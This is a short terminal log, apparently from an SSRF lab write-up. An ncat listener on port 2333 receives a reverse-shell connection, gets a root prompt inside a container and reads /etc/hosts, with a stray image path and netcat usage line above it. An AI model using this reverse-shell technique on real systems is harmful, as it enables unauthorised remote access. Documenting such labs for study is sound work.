 [-x proxy_address[:port]] [hostname] [port[s]]
chenci@MacBook-Pro ssrf_vul-main %ncat -lvp 2333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 192.168.31.54.
Ncat: Connection from 192.168.31.54:55281.
bash: no job control in this shell
[root@a07be789ca6f ~]#
[root@a07be789ca6f ~]# cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.27    a07be789ca6f
[root@a07be789ca6f ~]#